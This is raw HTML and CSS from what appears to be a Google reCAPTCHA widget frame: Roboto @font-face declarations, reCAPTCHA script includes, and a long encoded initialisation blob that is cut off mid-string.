  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FeYRT0EfpqJA-fdQEYpkXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FeYRT0EfpqJA-fdQEYpkXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FeYRT0EfpqJA-fdQEYpkXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Di0wKw4pLBwgrUAZSwrFhw47CrwLDsxvCp0t3w5smwpA3w4pVX8KoJVfDlkjDmcKIwo5HNGNowq/[base64]/CusKXw60dPMOYQHJCfj7DjcOLwrt9GWPCsMKAwopAaCdKwo8+MG7DpwHCiVkBw4rDnn3CoMKcPMKgw409w4AcRjAgeTV3w6PDsA1Bw5bCqBzCnyBPWzvCpcO8cU7CpcO5WMOzwq4NwpnCkVFjwoASw5dYw6HCpsO7ZX/Ch8KGw6HDhDvDuMO9w4vDgMKIZMKRw7fDoCopOsO1w6xjFkEPwprDiwDDgzcJMkDClBnChnJAPsO5JwEywqkVw6tdwrnCkQfDmgbClcOcaHpkd8O/URHDsH0GHE0+wr/DqMOyJydkScKpZMKEw4Izw5bDlMOGw7R8PjUZGX5vG8O7a8KtVcO2FwHDn3zDmGzCv2V6GD0twotgFF3Dql0cJsKxwrcFZcK8w5RGwpdAw4fCnMKzwpbDlTTDtF3CrzpXw6xswrXDhsO+w4vCsjMtwr3DvEXCu8KYw6Acw6jCpULChABUfWcuJQfCssKRwqpdwq/DshLDsMOiwpAEw4PDrsKDJcKXJsO5CTTCrS17w4LChcOGwqLDusOeHcOxCw87wo1WM3zDpcOVwqxsw6bDjl/DrWnCj8O8UMOPw5ktw7ZQdGDCplvDtVYUbgzCq3DDv8KqLwLDpW5Uw7TCscOmw5bCsjZCw45BMn/[base64]/[base64]/H8OzRsOVw7vDp8OgMWdvE8KoVsOyw6kQw6rDosO/[base64]/DpDrCv1rDtsKBfg/CmWPDksOFIMKnw4QXfsKqJjDDlMKBw4TDvWjDrV3Dh0EJw6DCs2LDqMOVT8OPUTVHPHLCuMKvwo56w6hMw5xIw57DmsKQb8O9SsKjw7RkfT0DXcO8R1oOwoE9Q2Ynwo8/wrxKYCMmJy99wpnDlAvDr3jDgcODwpoDw6vCsjbDv8OJSlDDkEZ8wpzCrhd0SQvDqTRPw57DvlUUwpnCm8Oaw6/[base64]/Dmz8yD0wjUFMMw4lVw7PCqQbDp8KtelAEEAnDosKew5Ufw7JeRSTCp8OowpzDm8OQw7jChDHDucOYw6w6wqPDm8Kmw7tuVSfDgcOXVcKYPsO9csK6C8OqesKCcFhuUhTCpmvCt8ODbFjCi8KJw7bCvsOrw5rCtT/[base64]/DiVZmC1F4SVA2w6c+JDYbw6/CkgtmTU/[base64]/[base64]/CksO3FULCkcK4YzvDssO8w4UpXcOWw6zCtl3DvcK7EMKLeMOxwrXCl07CtMOTRMO7w4rDujFWw4BbesOhwq/DvGl8wpoewqfDnU/[base64]/[base64]/w7suZWQPWy7Di8KjLcORwrjCsnPCnsKRwo/Cp8Okwq7Dixh5Kz7Dg1HDoXwGHTlpwocFbcK1EXlVw7HCpjrCrn/[base64]/Ct8KtKMKuw7IyFQvDnDDCssOtw7/DuAEdw69wccOtw6bDqMKhY8Kfw79nw5/Ds1kHN3E8CChoYWfCocKLwql5ajXDpMOtCV3CkW5Kw7LDnsKiwqLClsKBQhwhASVnGWk6Uk3DmMOkKCcHwqvDu1bDkcOoOyNOw5gMw4gAw5/CscOTwoRFUXJoK8OhfRMow5soR8KnBUTDq8Opw58Xwp3Dl8KwMMOmw6nCqEzCqmtgwqTDgcO7w5bDgFLDqMO9wr/Cv8OzJ8KlHsKXNcKFwpvDuMOdGsONw5XCgcOIwpgCagDDjVLDhhx0w7xOUcOuwo5Dc8OKw7Ypd8KqNcOnwq01w6dmQ1bCuMKfbA/DnlrCkR/DksK2AsKewp5Pwr7CgzxRJx0Nw6FawrcCacKkYmfDihomVWfDqsOzwqZgRMK8TsKZwoNFYMKlw692OVcxwrnDncKuFFzDksOAwqrDjMKYejERw4p7HQFYBxzCuA19WUFwwqrDhVQbVXt0a8OgwqTDicKrwo3DiVd/Hg/CtMKyGcOFHcOLw7XDvwpJwqRCUUHDhwMcwqvCrnlHw7PDsD/Cv8OBUcKFw6A/w7d9wrRNwoRcwqdnw7/DrwA9PMKQbMOmIVfCq2DCjDoGCjsSwqVlw44Iw6xtw6J0w6rCusKcVMOmw7rCsxVJw4c1wojCrh4rwpEaw5fCs8OuQjrCtDZ0FMO3wqVMw5E0w4PCoErDscK1w4saGUZ/wr0jw5ldwqstEiYIwrDDgMK6PMOrw4nCnns0wp81WTV1w6jClcKdw6lpw7PDmx4Qw5PDpypFZMOoYsOUw4fCkk9ewobCtyg2GAHDuTk3w75Gw7DDiE0+wq4/EFLCocKvw5zDp0TCl8Omw6kAc8K8NsOqehIjwoDCvSPCssKCWD1IRj8eTBnCqCQIQmohw5MlcT0OWcKgw6wqwqrCvMOPw4PDrMO+WCMpwqrCvMOZV2pgw4zDpXA8WMKqX15KSy7Dt8O8w7nCq8OkVMOrC2M+wpR4fx/CqsOBcUnCgMKnFsKCW07CtsOzNBsRZ8KmYG7DvsKXZMKXw7/CjQ9ewonCrFoODcOcEcOFanI2wrbDvQp4w7QuGjQiLXQiJ8KMSm48w600w7fCnFAzcSzDrg/CpsKTJFwAw58swpp8NsKwN2hkwoLDk8KCw5tvw53DsnLCvcOmeA1mcBYJwok7fsKqwrnDnwUgwqPCowg2IDbChMO/w7bCu8OcwogMwozDgylJw5rCh8OMC8KDwq0TwpvDoHPDp8OJMC5uHcK7wqoXUGsyw44BZBYfDcOmDMOkw4fDgcOFGxJ5H24rOMK6w59Zw6pONy/CjSgXw4DDkUAnw7gFw4zCgUZeW1fCg8O6w4ZLbMOGwojDsCvDgsODwoPCv8KhYMOywrLCn3wew6ZdV8Kyw7zCmcOsHX8xw4rDlGbCusKtGBHDosOcwpfDkMOmwofDnB/[base64]/XsObXEl2wqBawoNHPcKPa8OVw5rDjMKdw7rCvi45eMKpM33ClkJyDActw5RgXUAxVsKeGTxfC3pEYSd6RhhgKcO5QRAfwp3CvU/DssOgwqxTw6DDp0DDv0JtUMKow7PCoRoVAcK2GmnCu8OPwpEtw6/[base64]/QlFHwqzDqcOow5HDn8OBwr83aMKKw5bDrcKDQ8O/JcOuJwYVBcOqw43CqCEmwr3DmnYvw5BYw67DoiVST8KrHsKyY8OpfMOJw7UACsOWHAHCrMKzEsKBwooPdE3Ci8KPw5vDpnrDt3oLKX1MPiw3wr/DpR3Dkh7DisKgH2bDgVrDs3/[base64]/[base64]/Cu8KML8Kuw4LCgDTCocOdPsO1RMO+WXpUw7ABd8KDUsO0FcKuw5LDjCzDrMK5w6YEOMKqFV/DpAZzwr0OVMODFyMBRMKNwqpRfGfCumbDuVbChSnCt0Zuwqkmw4LDrVnCoDQKwolcwoHCtRnDlcO3VEPCrF/[base64]/wq/CnCsIwqbDqMKgbcO7H8KkwoTCscKBOcKxwptrw53DhMKSRR0ewpLCu29/w4NHOWVNwq3DkRbCvEHDqMOGdR/CuMO0XW1SUjsCwq4eKDAKdMOdW05/[base64]/[base64]/f33DgsK7wr3DvsOtwqU0wpwZBBHChXLDsmDCrMODwqPDk0gfw6ZuVAgIw7HDqS3DlhplQVjDngJaw7PDsQDCmMKWwo/DsRPCrMK8w7h+w5Asw6tnwrbDu8KUw7TCpjk0GhtDESo8wqXCncOwwqrCjsO7w5fDnUPDqgw/aVsuGcK4PF/DrzAHw4vCvcKIMsKFwrBoGMKTwovCoMKIwoYLworDusKpw43CqsK6UsKrXTLCjcK6w4nCviHDjwvDtsKNwpDDkRZzwooZw5hJw6fDi8ONLAhHHRnDl8KaaCjCpsKcwoXDpEQpw5PDrX/Dt8KqwrjCtETCgycWBwANwqPDrhvCrkhCUsKOwogpBQ7DkCcTDMK/[base64]/CmVYfL8KIWUhSw6DCiDbCs1Qmw7gqwoJeBSvCjMKcHgkECSd+w6/DpgctwrXDvcKQZA3CncKnw4rDlXHDqmDCtMKLwrrCncKfw4YRScOGwpXCkF/Dp1fCsmbCvCJhwpxdw63Di0nDrzcQOMKqXsKawppRwqJNFgnCug98wqNQBsKoEFNAw4EJwrhNwpNDw5nDhMO4w6/DtcKUwoAAw6xjw5PDqMKoWB/[base64]/CuTnDr0sJEnxVdEltAXXDuk7DisObwrrCsMO7AMOEwrTCvsOrIEbCjXXDjUjCjsOQDsKFw5fDv8KGw5LDisKHLwNJwqp6wpPDsldZwp3DpsOdwolgwrwXwqPCqMOeYiPDjQ/[base64]/CjxYmw792wo/Do8KDwo8ObsKgw65ow59fLiImw6JFAHI+w5jDshXDscOkDsOXN8KiXE8gAj13wrfDjcO1w75DAMO8wqQVwoQkw4XCu8KCNQhuKwHCrMOFw5nCrHPDqsOJfcKgBsOfVwfCrsKyRMOvGsKHGg/DiwsGZF/CrsO3FMKjw6nDvsKzLsOKw4IFw6wHwrzDvANiUTzDp2HCkWJIEMKkRsK+X8O2F8KWMcKswpt1w5rChA7CnMKNW8ObwoXDqC3CtsOAw5MCUmMNw4sXwq3CgB/CjBzDgiQdF8OXE8O4wpJeJcKtw5o+eEjCpTU2wrjDgizDnEdYSTDDqMOpFcOzE8OOw4Q4w6U+RcKLCW4HwqLDjMOJwrDCt8K4EzU8HMOCM8KZwqLDicKWB8KyPMKIwrJrOMOvZMOQZ8ORIsOoYMO9wprCkhdow7tdVsK2V1E4IsKYwqDDhVnCrxN/wqvCl0bCpMOgw4HDohDDrMOBwq/DrsKrfcOWFDDCu8OpI8KpGAdKQXYqcAPCsFNCw7jCjEbDrHTCrsOsCMOzQUEDKj/DoMKMw5IBGgzCg8K/[base64]/CrcOJccK/[base64]/woHCo8OQFGnDpUgVfcOJCsOCwqQ7ZWzDoytswoHCnChww47Dih47bsK+VsOMH2bCu8OUw7zDtT/[base64]/CmChaYyJSPsKLRHzDksOsFEzCoGgmM3pzw4YMwqHClBQtw64hJDvCiQtuw47DgzY2w7DDllLCnXAGIMOKw7PDvXw3w6DDtXdzw7pGO8ODa8KPRcKhLsOQAMKqI25Sw7x0w6bDiR8aLSQ4wpTCvMKvERNHw6rCulMNwqppw5jCky/[base64]/F8O7O8KRw6hnVRXCpRbCnkx2wrRvL8KIw5LCrcKUK8K/Z0zDicOSXsOyJMKCOHLCscOtwrjCrAjDqC58woktOMKywoEcw4rCrsOpDhjCisOswoYTETtZwqsYSRdow6FTb8O+wovDg8KvVRERBAvCncKrw6/[base64]/Dk8KXAMKqWEZSw5jDoRwFMMKUwp00wrcDw5kRAU4kf8KDw6ZPER5nw44Tw6rCmVJoX8OAQz8yYHzCqVXDhj15wqciw4DDjMOKfMKeAWkDcsOYEcK/wpobwo08FwHCm3oiP8KvEz3CpQ3CusOaw6k1EcK4C8Kcw5htwqh2wrXDgBFnwosXwrcqEMOiC2pyw7/[base64]/CgiQANMK0NMO2TFVPwqdawqtxwoHDgMKCW0PDsU0/D8KBAVzDsB8PHMKYwqXCmsO5wrLCucOxNGvDjMKRw44Ew47DvhrDiB0uw7nDuF8lwo/CpMOIQ8OXwrrDssKDExIYwo7CjEIla8OHwoMpH8O0w7Elc0ldHMKbXcKeQknDuiV1w5piw4XCqMOKwrRFasKnw4zCt8Odw6HDvC/[base64]/O8Osf8ORwrBIwrxPACQMw7DChmLCrsO0M8Obw41Qw4NbMcOuwp9nwpzDtjpYFjo8SjlOw4smdMKVw4l3w7/DncO1w7U1w4HDuGLCjsKxwonDliLDtyskw60tJ33DoW5pw4XDkRDCrT/Ct8OfwoLCucKOIMK2wqZtwrIocmdXTG8Aw6F/w6DDs1nDjMK8woPCtsKNw5fDj8KTRQpaGRxHM0JAK1vDtsK3wrEBwppdEsK5RcOwwoTCqcKlLsKgwqjCqWtTPsOeHFbCqXAHw7/DuSTCiWAbYMOdw7c1wqDCi2NjGR/DqcOsw6MdCsKAw5jDpsObEsOAwpQbWTXCtkrDowBowpfCp2FnAsKhXEfCrl10w7p6VMK+PsKkLsK2WUEywq4dwqVKw4YSw7FQw4bDoC0lVHcgJcKUw7B5MsOhwp/[base64]/DpMO4TULDvcONecONwoJ3RsOnQxBkaTXCmMKQDsOKw6TCh8OqfG/[base64]/[base64]/CkB9XDMKzwrLCrFZYwo3CgQpzwpvCsEfCusKKLkAewpzCgcKiw5DDm0TCk8ONG8OcW1sQHBttSsOCwqnDjR5HRyXCqcOYwoTDscO9bsOYwqUDdnvChsKBenAsw6/DrsOBw6Mow74Hw5nDm8O/DlNAbsOtBMKwwo7CksOkBsKiwotwZsKKwqLDlHl7LMOINMOhC8OKc8O9KCvDrMOYSXpqI0ASw6xqHjgALcK9wo1BYBNBw51Lw6bCqwTCtERXwoJXXDrCssK1w7UxCcOtwpsvwqjCs3DCmW8iL2fDlcK/P8OQRlrCqW3CtRgkwqzCiHpJKMKawpJxUi7Dq8OxwqXDksOCw4DCtsOpScO8P8K4XMOZYMKRwr8eZsK/KmwGwrXDhU3Dt8KKGcKPw7ciJMOKQcO/[base64]/SXkWw63Dq2vDscKLHg3CuHfCoxjDhcKjEQovSi0Mwr7DgcO0M8KYwr7CkMKfNMKgRMOCWT7CtMOPGHXCrsOTJyFFw7I/ZDYrw7F5w5YHZsOTwowWw5XCusO6w4EjAHXDt3RTKS3DsFfDnMOUw4rDv8OVc8OTwrzDlAt9w4RVGMKKw4VIJCLDo8KNBcKvwq9/[base64]/Ck8KIwo0Ew4Vew5DCngAww4nCpQfDlcOFwpnCnFjDoE7CscO5EWJiLcKQw75fwpTChsO/wo0Zw6l2w4cBYsOqwo3DmcKlO1jCosOPwp07w57DlxoKw5rCjcKmLngOXTXCjABDWMO3fk7DnsKqwozCsCHCn8OWw6TCm8KYwrcIKsKkNsKERcOpwpfDoUxEwrF0wofCkUUTEsKoacKoOBTCpl0/FsKdwr3DmsOfTDcLHUzDsXbCo3bCmkchNcOjTsONWG7CrmXDpibDlVrDl8O1VcObwqzCvcOkwqVdFgfDu8OZJsO0wonCpsKROMKmSzQJbU3DsMO7FsOwGXQzw7J5w5HDkjoswpXDg8KLwrc0w74ICWY/GV9owoBzw4rCnyA5GsOvw4XCrTNVfAXDmTVSDcKLMsKNWzzDlcO0wrU+CcKFCgFdw4c9w7DDgcO2GzjDnWvDjsKXB0gKw7rDi8Kvw5vClcOswpnCt3oawp/CqgfCjcOrHX5VbQIVwqrCtcOgw4jDgcK6w6U3byxWe2cOwrfCu0rDkFTCisOiw7fDn8KxU1jDl23CvsOkw5nDlMKSwr17DhnCqj4OBhDCh8OoFknCtnrCo8OBwpHCkEkBdxYsw4LDtGLCvjRjN1lWw5HDsjFLDiJDOMKFdsORKAPDisKeVsK0wrJ7QDc/wofDocO2fMKwInlUKsO1w4jDjh3Cl3gTwoDDt8Ouwp3ChMOjw47CnsKdwoMZwoLCk8KfA8O/wrrCvVcjwrMhbynCgMKUw5/[base64]/DvcOIM8OiS2BiMi8EM8K3AnbDjMOlw6ImMHokwrTCuE1IwprDgsOIUhUUc1h2w7R1w7jCn8O5wpTCuVPDqcKfE8OYwpjCvRvDv0jDsDtjZsOaegzDvcOtXMONwosIwp/CjSLDiMKHwr9GwqdRwqDDmj9yU8KAQXg4wq14w6Eywp/CqjYaZcKxw5htworChMOhw7nDi3AHD33CmsKnwoEdwrLCqXR/BcKiIMOHw7Nlw5w+fjLDh8Ovwo3DoR5fwoLCmmBvwrbDrwkgw7vDtFdsw4Q6ETPCrnTDoMKewpfCoMKnwrRUw4HDmcKAVAfCocKJdsKKw451wqpzw4jCkQYQwocOwpXDvwhnw67DpMKzwp4eXwHDt2U/w7TCp2/DqFfCmsO6H8KZTMKHwpDCmsKFwojCn8KHI8KVw4vCrcK/[base64]/wpTDslwYAT8bwqIUVzPDlcKhw6g0w6gkw5Q5woPDrMKiCCoiw6JTw6XCqmDDp8OgFsOyKsOcwoLDnMKsQXUXwqktal4jU8KJw77CtSbDmsKawrEKDcK0BT8Bw5LDtHTDuT/CtSDDncOhwoFZb8O8w6LCmsKNUsKQwo1Jw7XClEzDl8OmacKYwqw1wpdickRUwrLClcOHQmB9wqIhw6nCvmJhw55/EAccw5sMw7/Dv8O6F0ITRS7DkcOpwpVtGMKCwrHDvcO4PMKAZsOpIMKnPxLCpcKowo3Dv8ODBAgufQDDjypMwrLDpVHCicOobcOXUsOsDU9IfsKQwpfDpsOHw75KKMOSVsKJW8OEc8KYwpxzw78owrfCpxFXwqTDtlZLwp/CkCFDw6/DhEFvVEQvVMK+w6NOFMKSEcK0c8OYGcKjUn8Dw5c5ChXCnsK6wozDrj3CvA09w5RnH8OBMMK8worDvkBFfcO2wp3CtBlcwoLCksOwwrkzw7vDj8KgVT/CiMKRb0UOw4zCh8KXw6Q3wqsWw7DDuV1Zwp/[base64]/[base64]/CnMKELg1jL8Kdw6rDnBbDkHMQK8OcQMO2wpMUW8O9wpHClsKawqTDmsO3CRF8bB/DrXfCicORwoXCqQULw5zCpMOOG2nCosK9RMOsYMO3w77DjDDCtz5DV3bCtXAJwpDCmB9ue8KqD8KbaXbCkVrCiWsxFMO6EMK9wpTCnWU1w6vCssK0w4dyJxjDnGtgBGPDmRU/wofDm3nCmUTCjxpXwqAEwoPCv0dyOEgWVcKqIWIDesOuwoInw6k8w68rwqEaSDbDmhlsPcO4Y8Ksw5LCscOJw6HCskkjXsO7w78tc8OoNUcfemllwrc4w4kjwqnDssKFZcODw5nDnsKhWxkVeQnDpsOBw48Kw6dYw6DDkiXDnMKfwqkgwrvCuSzCv8ODEjktJ3/Dg8OaUjAyw5/DiSTCpcOvw4RCMloGwo43OMKjSsKvw5AIwocxL8Knw5bCjsObF8Ktwo9mMgzDjlh+M8Kafx/CmH4Iwp/[base64]/[base64]/[base64]/Dhz57wqtGP8Ovw7XChg5Bw6PDmcKqJsKEP2bCpRrCoVhfwqZ6w5cjA8OcA1FnwqbDisKMwofDl8Kjwo/DmcOfdsKqasKgw6XCrcKbwofCrMKXbMKEw4YTw543acKIw7bChsOaw7zDnMKOw7DCsg9vwrLCt1xNEQvCtS/CvjMAwqrCk8OUWsORwrzDrcKCw7kVQ2rCiADCo8KcwofCoy4LwqJARcOzw4bDocKhwprCrMOUfsOVPcOnw4bDssOiw6fCvSjCkxogwozCkSLCtnJgw4jCjU5fwojDtX5rwofCo2/DqHPCkMKYL8OcL8KQacKfw6AxwqXDq1fCi8ODw7gVw6AuO00pwpNADFVqw7lowpB0wq8Aw6bCjsK0TcOAwqzDssK+AMOeeUJENcKnKzTDizfDihPDmsOSIMOvD8Kjw4oZw4jCu33DvsOxwr/Dv8OXZFldwro+wqbDqcK6w5QPJEUhcMKOdjDCs8O7WlLDv8KHEMK/Tw/Dkj8NHsK0w7XCmyjDtsOvSURCwqQDwpU0wqB1HXc6wodWw4bDpEFfBMOPa8ORwqNlcAMbJ1PCnDMLwp3DnHPDnMKeb2rDrcOaDcOtw5zDksK+DMOcCcOLJH/CgcOmHyJYw58CXMKVJMOAwoTDmmYeNlzClhokw4x6wrYHflYDF8KBScK1woofw5Elw5RZL8KGwrh4w5ZnQ8KWEsKOwpQzw4nCocOuIQJLGyjCr8OCwpzDjsK4w67Dm8OCwr5fFSnDvMK/[base64]/ClMOgwozCpBbDlybDqTZXw7VnPm3CmsONw4vCrcK6w6fChMOkaMKgT8Ocw5fCkUXCksKNwrNEwqfDglddw4fCvsKWAiAmwozCtCjCsSPCtcOnwofCizkRwr1ywpzCnsOZCcK/[base64]/[base64]/Cv8O4GkLCnMKSNMOhw4rDtjVEw4fCjXxDwpZtwp/DnSvDhMOUwod4GsKLwqfDncOPw5nCkMKdw5tCeTXDpSxyLsKsw6vCocKIw7TClcKmw6bDkMOGNsOMflvCqcOXwqMAO2V8OcKTBlrCsMKlwqHDnMOfcMK7wobDrm7DgcKIwrTDrVp7w4fCo8K2PMOKE8O1V2VWPMKqYxtTMCTCmUV/w7JGByd9FcO6w6rDrUrDlXjDuMOjPsOIRsOwwpfCssKpwqvCpC0JwrZ+wqMpQFNNwqTDu8KffVc/esOjwoFVdcO2wpDDqwDDpsKuRMKvbMOhScK7U8OGw75FwrsIw5Q9w4sswoo4KhXDg